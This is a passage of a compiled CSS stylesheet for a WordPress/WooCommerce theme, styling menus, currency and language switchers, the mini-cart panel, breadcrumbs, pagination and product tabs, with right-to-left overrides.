#ri-menu-primary .product-details .amount {
  color: #000000;
  font-size: 16px;
  line-height: 20px;
}
/* line 474, ../sass/theme/components/_menu.scss */
#ri-menu-primary .widget_sp_image-image-link {
  padding: 0;
}
/* line 477, ../sass/theme/components/_menu.scss */
#ri-menu-primary .widget_sp_image-description {
  padding: 15px 0;
  font-style: italic;
  text-align: justify;
}

/* line 485, ../sass/theme/components/_menu.scss */
.slicknav_open .slicknav_icon:before {
  content: "\e90b";
  font-family: 'cleversoft';
  width: 50px;
  height: 50px;
  position: absolute;
  left: -10px;
  top: 10px;
  color: #000;
  box-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .slicknav_open .slicknav_icon:before {
  right: -10px;
  left: auto;
}

/* line 2, ../sass/theme/components/_element-woo.scss */
.site-logo {
  line-height: 80px;
  z-index: 99;
  position: relative;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 7, ../sass/theme/components/_element-woo.scss */
.site-logo img {
  max-width: inherit;
}

/* line 12, ../sass/theme/components/_element-woo.scss */
.site-title {
  font-size: 36px;
  line-height: 80px;
  position: relative;
  z-index: 99;
  margin: 0;
}
/* line 18, ../sass/theme/components/_element-woo.scss */
.site-title > a {
  font-size: 36px;
}

/* line 24, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .language {
  position: relative;
}
/* line 27, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch {
  background: none;
  border: none;
  line-height: 24px;
}
/* line 31, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul {
  margin-top: 0;
  background: #fff;
  border-radius: 0;
  box-shadow: none;
  padding: 0;
  border: none;
  z-index: 100000;
  right: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar #language-switch ul {
  left: 0;
  right: auto;
}
/* line 40, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul > li {
  border-top: 1px solid #cccccc;
  list-style: none;
  float: none;
  color: #282828;
  border-left: none;
  border-right: none;
}
/* line 47, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul > li a {
  display: inline-block;
}
/* line 50, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul > li span {
  color: #282828;
  cursor: pointer;
}
/* line 53, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul > li span:hover {
  color: #333332;
}
/* line 57, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch ul > li:first-child {
  border-top: none;
}
/* line 62, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch img {
  margin-right: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar #language-switch img {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 65, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch .fa {
  margin-left: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar #language-switch .fa {
  margin-right: 5px;
  margin-left: inherit;
}
/* line 68, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar #language-switch .icl_lang_sel_translated {
  display: none;
}

/* line 75, ../sass/theme/components/_element-woo.scss */
.wrap-select-currency, .wrap-select-country {
  position: relative;
}
/* line 77, ../sass/theme/components/_element-woo.scss */
.wrap-select-currency:after, .wrap-select-country:after {
  background: transparent;
  color: white;
  content: "\f107";
  font-family: "FontAwesome";
  height: 100%;
  line-height: 27px;
  pointer-events: none;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 10px;
  font-size: 14px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .wrap-select-currency:after, .rtl .wrap-select-country:after {
  left: 0;
  right: auto;
}

/* line 94, ../sass/theme/components/_element-woo.scss */
.wrap-select::after {
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 100%;
  position: absolute;
  right: -3px;
  top: calc(50% - 7px);
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .wrap-select::after {
  left: -3px;
  right: auto;
}
/* line 103, ../sass/theme/components/_element-woo.scss */
.wrap-select > select {
  cursor: pointer;
  font-size: 12px;
  height: 26px;
  line-height: 26px;
  padding: 2px 10px;
  border: none;
  height: auto;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
/* line 114, ../sass/theme/components/_element-woo.scss */
.wrap-select > select option {
  padding: 5px 10px;
}

/* line 121, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher {
  background: none;
  border: none;
  margin-right: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .currency_switcher .woocommerce-currency-switcher {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 128, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-pointer {
  display: none !important;
}
/* line 131, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-select {
  background: none !important;
  border: none;
}
/* line 135, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-desc {
  display: none;
}
/* line 138, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-selected {
  padding: 0;
  width: 55px;
  line-height: 24px;
}
/* line 143, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-selected-text, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text {
  color: white;
  margin: 0;
  text-transform: capitalize;
  font-weight: 400 !important;
  cursor: pointer;
  font-size: 12px;
}
/* line 150, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover {
  color: #333332;
}
/* line 154, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-options {
  position: absolute;
  width: 95px !important;
  top: 32px;
  left: -20px;
  box-shadow: none;
  background: #333332;
  border: 1px solid #cccccc;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .currency_switcher .woocommerce-currency-switcher-form .dd-options {
  right: -20px;
  left: auto;
}
/* line 162, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-options li {
  display: block;
  width: 100%;
  float: none;
  border-left: none;
  border-bottom: 1px solid #cccccc;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .currency_switcher .woocommerce-currency-switcher-form .dd-options li {
  border-right: none;
  border-left: inherit;
}
/* line 168, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-options li:last-child {
  border-right: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .currency_switcher .woocommerce-currency-switcher-form .dd-options li:last-child {
  border-left: none;
  border-right: inherit;
}
/* line 172, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-options a {
  background: none;
  border-bottom: none;
}

/* line 183, ../sass/theme/components/_element-woo.scss */
.ri-cart .mini-cart {
  padding-left: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .ri-cart .mini-cart {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 185, ../sass/theme/components/_element-woo.scss */
.ri-cart .mini-cart .fa {
  line-height: 80px;
  color: #282828;
  font-size: 20px;
}
/* line 191, ../sass/theme/components/_element-woo.scss */
.ri-cart .icon-cart {
  position: relative;
  z-index: 1;
  display: block;
}
/* line 195, ../sass/theme/components/_element-woo.scss */
.ri-cart .icon-cart .mini-cart-items {
  background: #333332;
  border-radius: 50%;
  color: #fff !important;
  font-size: 12px;
  height: 20px;
  line-height: 22px;
  padding: 0 5px;
  position: absolute;
  right: -16px;
  text-align: center;
  top: 20px;
  width: 20px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .ri-cart .icon-cart .mini-cart-items {
  left: -16px;
  right: auto;
}
/* line 210, ../sass/theme/components/_element-woo.scss */
.ri-cart .group-mini-cart {
  position: relative;
  overflow: hidden;
  display: none;
}
/* line 215, ../sass/theme/components/_element-woo.scss */
.ri-cart .text-items {
  color: #333332;
}
/* line 218, ../sass/theme/components/_element-woo.scss */
.ri-cart .total {
  padding: 15px 0px;
  border-bottom: 1px solid #f1f1f1;
  border-top: 1px solid #f1f1f1;
}
/* line 222, ../sass/theme/components/_element-woo.scss */
.ri-cart .total .amount {
  font-size: 20px;
  line-height: 30px;
}
/* line 227, ../sass/theme/components/_element-woo.scss */
.ri-cart .quantity {
  margin: 0;
}
/* line 231, ../sass/theme/components/_element-woo.scss */
.ri-cart .cart-panel-title .close {
  color: #FFF;
  margin: 10px 0;
  font-size: 16px;
}

/* line 239, ../sass/theme/components/_element-woo.scss */
.cart-panel {
  padding: 0px 15px;
  min-width: 300px;
  background: #fff none repeat scroll 0 0;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

/* line 254, ../sass/theme/components/_element-woo.scss */
.cart-panel-title {
  display: block;
  padding-top: 32px;
  overflow: hidden;
}
/* line 258, ../sass/theme/components/_element-woo.scss */
.cart-panel-title > h5 {
  color: white;
}

/* line 262, ../sass/theme/components/_element-woo.scss */
#cart-panel-loader.show {
  visibility: visible;
}
/* line 264, ../sass/theme/components/_element-woo.scss */
#cart-panel-loader.show + * {
  opacity: 0;
  visibility: hidden;
}

/* line 269, ../sass/theme/components/_element-woo.scss */
.icon-cart {
  cursor: pointer;
}

/* line 272, ../sass/theme/components/_element-woo.scss */
#cart-panel-loader {
  visibility: hidden;
  padding: 30px 0;
  position: absolute;
  left: 50px;
  top: 70px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl #cart-panel-loader {
  right: 50px;
  left: auto;
}
/* line 279, ../sass/theme/components/_element-woo.scss */
#cart-panel-loader > * {
  font-size: 16px;
  position: relative;
}
/* line 282, ../sass/theme/components/_element-woo.scss */
#cart-panel-loader > *:before {
  animation: 0.8s ease 0s normal none infinite running dotFade;
  background: #CFA66F none repeat scroll 0 0;
  border-radius: 50%;
  color: #CFA66F;
  content: "";
  height: 15px;
  left: 30px;
  position: absolute;
  top: 0;
  width: 15px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl #cart-panel-loader > *:before {
  right: 30px;
  left: auto;
}

@keyframes dotFade {
  /* line 297, ../sass/theme/components/_element-woo.scss */
  0% {
    opacity: 0;
  }

  /* line 300, ../sass/theme/components/_element-woo.scss */
  50% {
    opacity: 1;
  }

  /* line 303, ../sass/theme/components/_element-woo.scss */
  100% {
    opacity: 0;
  }
}

/* line 307, ../sass/theme/components/_element-woo.scss */
.cart-header {
  position: absolute;
  width: 100%;
  background: #333332;
  left: 0;
  padding: 0 15px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-header {
  right: 0;
  left: auto;
}

/* line 314, ../sass/theme/components/_element-woo.scss */
.cart-bottom {
  bottom: 0;
  left: 0;
  position: absolute;
  width: 100%;
  background: #FFF;
  padding: 0 15px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-bottom {
  right: 0;
  left: auto;
}
/* line 321, ../sass/theme/components/_element-woo.scss */
.cart-bottom .buttons {
  margin: 30px 0;
}

/* line 326, ../sass/theme/components/_element-woo.scss */
.cart-box {
  background: #fff none repeat scroll 0 0;
  opacity: 1;
  position: fixed;
  right: 0;
  top: 0;
  visibility: visible;
  z-index: 999;
  height: 100%;
  border-radius: 0;
  width: 300px;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  right: 0;
  -webkit-transform: translateX(320px);
  -ms-transform: translateX(320px);
  -o-transform: translateX(320px);
  transform: translateX(320px);
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-box {
  left: 0;
  right: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-box {
  left: 0;
  right: auto;
}
/* line 272, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-box {
  -webkit-transform: translateX(-320px);
  -ms-transform: translateX(-320px);
  -o-transform: translateX(-320px);
  transform: translateX(-320px);
}
/* line 340, ../sass/theme/components/_element-woo.scss */
.cart-box .empty {
  border: none !important;
}

/* line 344, ../sass/theme/components/_element-woo.scss */
.product-remove {
  vertical-align: middle;
  text-align: center;
}
/* line 347, ../sass/theme/components/_element-woo.scss */
.product-remove a {
  width: 24px;
  height: 24px;
  font-size: 20px;
  border-radius: 100%;
}

/* line 356, ../sass/theme/components/_element-woo.scss */
.cart_list {
  margin: 85px 0 145px;
  list-style: none;
  overflow-y: auto;
}
/* line 361, ../sass/theme/components/_element-woo.scss */
.cart_list .product_list_widget {
  visibility: visible;
  padding: 0;
}
/* line 365, ../sass/theme/components/_element-woo.scss */
.cart_list .empty {
  line-height: 24px;
  border-bottom: none;
  padding-bottom: 0;
}
/* line 370, ../sass/theme/components/_element-woo.scss */
.cart_list li {
  position: relative;
  display: block;
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 15px;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.cart_list li:before, .cart_list li:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.cart_list li:after {
  clear: both;
}
/* line 376, ../sass/theme/components/_element-woo.scss */
.cart_list li .cart-image {
  width: 30%;
  padding-right: 10px;
  float: left;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .cart-image {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .cart-image {
  float: right;
}
/* line 381, ../sass/theme/components/_element-woo.scss */
.cart_list li .cart-main-content {
  width: 70%;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .cart-main-content {
  float: right;
}
/* line 385, ../sass/theme/components/_element-woo.scss */
.cart_list li .name {
  margin: 0;
  padding: 0;
  padding-right: 20px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .name {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 389, ../sass/theme/components/_element-woo.scss */
.cart_list li .name a {
  font-size: 14px;
}
/* line 393, ../sass/theme/components/_element-woo.scss */
.cart_list li .cart-item {
  display: block;
  line-height: 24px;
  margin: 0;
  padding: 0;
  padding-top: 5px;
  vertical-align: top;
}
/* line 400, ../sass/theme/components/_element-woo.scss */
.cart_list li .cart-item .amount {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .cart-item .amount {
  float: left;
}
/* line 404, ../sass/theme/components/_element-woo.scss */
.cart_list li .remove {
  float: right;
  text-align: right;
  font-size: 10px;
  line-height: 20px;
  position: absolute;
  top: 0;
  right: 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .remove {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .remove {
  text-align: left;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .remove {
  left: 0;
  right: auto;
}
/* line 414, ../sass/theme/components/_element-woo.scss */
.cart_list .wp-post-image {
  width: 80px !important;
  height: 100%;
}
/* line 419, ../sass/theme/components/_element-woo.scss */
.cart_list .variation dt {
  display: inline-block;
  font-weight: 400;
  font-size: 12px;
  line-height: 10px;
  color: #a3a39b;
}
/* line 426, ../sass/theme/components/_element-woo.scss */
.cart_list .variation dt + dd {
  display: inline-block;
  font-size: 12px;
  line-height: 10px;
  color: #a3a39b;
}
/* line 431, ../sass/theme/components/_element-woo.scss */
.cart_list .variation dt + dd > * {
  color: #a3a39b;
}

/* line 436, ../sass/theme/components/_element-woo.scss */
.cart-bottom strong {
  float: left;
  font-size: 16px;
  font-weight: 400;
  line-height: 30px;
  text-transform: uppercase;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-bottom strong {
  float: right;
}
/* line 443, ../sass/theme/components/_element-woo.scss */
.cart-bottom .mini-cart-subtotal {
  display: inline-block;
  float: right;
  line-height: 20px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-bottom .mini-cart-subtotal {
  float: left;
}

/* line 450, ../sass/theme/components/_element-woo.scss */
.btn-viewcart {
  margin-right: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .btn-viewcart {
  margin-left: 5px;
  margin-right: inherit;
}

/* line 454, ../sass/theme/components/_element-woo.scss */
.cart-box-open .cart-box {
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  z-index: 10000;
}
/* line 461, ../sass/theme/components/_element-woo.scss */
.cart-box-open .canvas-overlay.show {
  background-color: rgba(0, 0, 0, 0.4);
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 998;
  opacity: 1;
  visibility: visible;
  cursor: pointer;
}
/* line 472, ../sass/theme/components/_element-woo.scss */
.cart-box-open .is-sticky #ri-header:after {
  content: "";
  background-color: rgba(0, 0, 0, 0.4);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-box-open .is-sticky #ri-header:after {
  right: 0;
  left: auto;
}

/* line 488, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart {
  padding: 0 15px;
  display: inline-block;
  line-height: 24px;
}
/* line 492, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart .mini-cart-items {
  font-size: 12px;
  color: #282828;
  padding: 2px 6px;
  border: none;
  background: #333332;
  border-radius: 100%;
  margin-left: 20px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .mobile-cart .mini-cart-items {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 500, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart .mini-cart-items:before {
  content: '\e760';
  font-family: 'icomoon';
  font-size: 24px;
  border: none;
  color: #aaaaaa;
  margin-right: 0px;
  top: 0px;
  width: 20px;
  z-index: -1;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .mobile-cart .mini-cart-items:before {
  margin-left: 0px;
  margin-right: inherit;
}
/* line 513, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart .total {
  border-bottom: 1px solid #e0e0e0;
  border-top: 1px solid #e0e0e0;
  padding: 10px;
  margin-top: 10px;
}
/* line 520, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart ul > li {
  border: none;
  float: none;
  padding: 0;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .mobile-cart ul > li {
  text-align: right;
}
/* line 525, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart ul > li:last-child {
  border-width: 0;
}
/* line 529, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart .buttons a {
  color: white;
}
/* line 531, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart .buttons a:hover {
  color: #333332;
}

/* line 538, ../sass/theme/components/_element-woo.scss */
.country_select > * {
  line-height: 30px;
}

/* line 542, ../sass/theme/components/_element-woo.scss */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  width: 100%;
  border: 1px solid #f1f1f1;
  padding: 5px 10px;
}

/* line 547, ../sass/theme/components/_element-woo.scss */
.woocommerce table.shop_table {
  margin: 0 -1px 24px 0;
  text-align: left;
  width: 100%;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce table.shop_table {
  text-align: right;
}

/* line 552, ../sass/theme/components/_element-woo.scss */
.select2-container .select2-choice {
  border-radius: 0;
  padding: 5px;
  line-height: 24px;
  height: 36px;
}

/* line 558, ../sass/theme/components/_element-woo.scss */
select.language {
  background: #333332;
  height: 26px;
  text-align: center;
}

/* line 564, ../sass/theme/components/_element-woo.scss */
.f-coupon-code {
  width: 240px;
  display: inline-block;
}

/* line 568, ../sass/theme/components/_element-woo.scss */
.breadcrumb {
  padding: 0;
  margin: 20px 0;
  background: none;
  font-size: 14px;
  color: #333332;
}
/* line 574, ../sass/theme/components/_element-woo.scss */
.breadcrumb a {
  float: left;
  padding-left: 10px;
  line-height: 20px;
  color: #282828;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .breadcrumb a {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .breadcrumb a {
  padding-right: 10px;
  padding-left: inherit;
}
/* line 579, ../sass/theme/components/_element-woo.scss */
.breadcrumb a:hover {
  color: #333332;
}
/* line 582, ../sass/theme/components/_element-woo.scss */
.breadcrumb a:after {
  content: ">";
  font-size: 13px;
  color: #CCC;
  margin-left: 10px;
  margin-top: 1px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .breadcrumb a:after {
  margin-right: 10px;
  margin-left: inherit;
}
/* line 590, ../sass/theme/components/_element-woo.scss */
.breadcrumb a:first-child {
  padding-left: 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .breadcrumb a:first-child {
  padding-right: 0;
  padding-left: inherit;
}

/* line 595, ../sass/theme/components/_element-woo.scss */
.ri-breadcrumb {
  position: relative;
  text-align: left;
  min-height: 1px;
  background: #F9F9FA;
  margin-bottom: 30px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .ri-breadcrumb {
  text-align: right;
}

/* line 604, ../sass/theme/components/_element-woo.scss */
.screen-reader-text {
  display: none;
}

/* line 607, ../sass/theme/components/_element-woo.scss */
.page-links {
  padding-top: 30px;
}
/* line 609, ../sass/theme/components/_element-woo.scss */
.page-links .page-links-title {
  font-size: 14px;
  color: #282828;
  text-transform: uppercase;
  padding-right: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .page-links .page-links-title {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 615, ../sass/theme/components/_element-woo.scss */
.page-links span.page-numbers {
  border-radius: 3px !important;
  padding: 10px 15px;
  border: 1px solid #333332;
  background: #333332;
  display: inline-block;
  line-height: 16px;
  margin-right: 5px;
  color: #FFF;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .page-links span.page-numbers {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 624, ../sass/theme/components/_element-woo.scss */
.page-links span.page-numbers:hover {
  color: #FFF;
  background: #333332;
  border-color: #333332;
}
/* line 630, ../sass/theme/components/_element-woo.scss */
.page-links a > span.page-numbers {
  border: 1px solid #dddddd;
  background: #FFF;
  color: #282828;
}

/* line 636, ../sass/theme/components/_element-woo.scss */
.entry-footer {
  margin-top: 30px;
}
/* line 638, ../sass/theme/components/_element-woo.scss */
.entry-footer .edit-link a {
  padding-right: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .entry-footer .edit-link a {
  padding-left: 30px;
  padding-right: inherit;
}

/* line 642, ../sass/theme/components/_element-woo.scss */
.pagination {
  display: block;
  border-top: 1px solid #dddddd;
  margin: -1px 0 0;
  padding: 30px 0;
  text-align: center;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.pagination:before, .pagination:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.pagination:after {
  clear: both;
}
/* line 649, ../sass/theme/components/_element-woo.scss */
.pagination .page-numbers {
  border-radius: 3px !important;
  padding: 10px 15px;
  border: 1px solid #dddddd;
  display: inline-block;
  line-height: 16px;
  margin-right: 5px;
  color: #282828;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .pagination .page-numbers {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 657, ../sass/theme/components/_element-woo.scss */
.pagination .page-numbers:hover {
  color: #FFF;
  background: #333332;
  border-color: #333332;
}
/* line 663, ../sass/theme/components/_element-woo.scss */
.pagination .current, .pagination span.current {
  background: #333332;
  color: white;
  border: 1px solid #333332;
  padding: 10px 15px;
}
/* line 669, ../sass/theme/components/_element-woo.scss */
.pagination > li {
  display: inline-block;
}
/* line 672, ../sass/theme/components/_element-woo.scss */
.pagination > li:first-child > a, .pagination > li:first-child > span {
  border-radius: 3px !important;
}

/* line 678, ../sass/theme/components/_element-woo.scss */
.image-pagination .page-numbers {
  padding: 0;
  border: none;
}
/* line 679, ../sass/theme/components/_element-woo.scss */
.image-pagination .page-numbers:hover {
  border: none !important;
  background: none !important;
}

/* line 689, ../sass/theme/components/_element-woo.scss */
#calendar_wrap #today {
  background: #333332;
  color: white;
}
/* line 693, ../sass/theme/components/_element-woo.scss */
#calendar_wrap td {
  padding: 8px;
  text-align: center;
}

/* line 700, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs li.resp-tab-item {
  background: none;
  text-transform: uppercase;
  font-weight: 600;
}
/* line 704, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs li.resp-tab-item.active {
  border-top: 2px solid #333332;
  color: #333332;
  background: none;
}
/* line 708, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs li.resp-tab-item.active a {
  color: #333332;
}
/* line 713, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs ul.resp-tabs-list {
  margin: 0;
  padding: 0;
  text-align: center;
  border-top: 1px solid #EEEEEE;
}
/* line 719, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-tabs-list li {
  display: inline-block;
  padding: 15px 0px;
  margin: 0;
  list-style: none;
  cursor: pointer;
  margin-right: 30px;
  margin-top: -1px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-tabs .resp-tabs-list li {
  margin-left: 30px;
  margin-right: inherit;
}
/* line 728, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-tabs-container {
  padding: 0;
  clear: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-tabs .resp-tabs-container {
  clear: right;
}
/* line 732, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-tab-content {
  padding: 15px;
}
/* line 735, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-tab-active {
  border-bottom: none;
  margin-bottom: -1px !important;
}
/* line 739, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-tab-active {
  border-bottom: none;
  background-color: #fff;
}
/* line 743, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-content-active, .woocommerce-tabs .resp-accordion-active {
  display: block;
}

/* line 748, ../sass/theme/components/_element-woo.scss */
#yith-quick-view-modal .yith-wcqv-wrapper {
  padding: 0;
}

/* line 752, ../sass/theme/components/_element-woo.scss */
.expand-icon {
  display: block;
  height: 10px;
  position: relative;
  width: 10px;
}

/* line 758, ../sass/theme/components/_element-woo.scss */
.expand-icon::after, .expand-icon::before {
  background: #535353 none repeat scroll 0 0;
  content: "";
  display: block;
  position: absolute;
}

/* line 764, ../sass/theme/components/_element-woo.scss */
.expand-icon:hover::after, .expand-icon:hover::before {
  background: #333332 none repeat scroll 0 0;
}

/* line 767, ../sass/theme/components/_element-woo.scss */
.expand-icon::after {
  height: 100%;
  left: calc(50% - 1px);
  top: 0;
  width: 2px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .expand-icon::after {
  right: calc(50% - 1px);
  left: auto;
}

/* line 773, ../sass/theme/components/_element-woo.scss */
.expand-icon::before {
  height: 2px;
  left: 0;
  top: calc(50% - 1px);
  width: 100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .expand-icon::before {
  right: 0;
  left: auto;
}

/* line 779, ../sass/theme/components/_element-woo.scss */
.triggernav.active .expand-icon::after {
  display: none;
}

/* line 782, ../sass/theme/components/_element-woo.scss */
.widget .product-categories span.triggernav {
  float: right;
  padding: 10px;
  cursor: pointer;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget .product-categories span.triggernav {
  float: left;
}

/* line 787, ../sass/theme/components/_element-woo.scss */
.widget .product-categories .unvisible {
  height: 0 !important;
}

/* line 790, ../sass/theme/components/_element-woo.scss */
.widget .product-categories .children {
  display: list-item;
  overflow: hidden;
  transition: all 300ms ease 0s;
  margin-top: 15px;
}
/* line 795, ../sass/theme/components/_element-woo.scss */
.widget .product-categories .children.unvisible {
  margin-top: 0px;
}

/* line 799, ../sass/theme/components/_element-woo.scss */
.contact-maps iframe {
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -o-filter: grayscale(1);
  -o-filter: grayscale(1);
}

/* line 806, ../sass/theme/components/_element-woo.scss */
.cover-heading {
  font-size: 80px;
  color: #252525;
  letter-spacing: -5px;
  font-weight: 600;
  line-height: 42px;
}

/* line 813, ../sass/theme/components/_element-woo.scss */
.cover-des {
  font-size: 22px;
  line-height: 45px;
  font-style: italic;
  color: #252525;
}

/* line 819, ../sass/theme/components/_element-woo.scss */
.text-heading {
  line-height: 36px;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 825, ../sass/theme/components/_element-woo.scss */
.parallax-heading {
  font-weight: 600;
  font-size: 80px;
  color: #FFF;
  line-height: 60px;
}

/* line 831, ../sass/theme/components/_element-woo.scss */
.parallax-heading-h3 {
  font-weight: 600;
  font-size: 50px;
  color: #FFF;
  line-height: 60px;
}

/* line 837, ../sass/theme/components/_element-woo.scss */
.parallax-des {
